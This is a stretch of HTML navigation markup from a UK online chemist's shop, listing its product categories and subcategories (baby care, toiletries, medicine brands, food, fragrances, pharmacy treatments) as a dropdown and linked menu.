	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
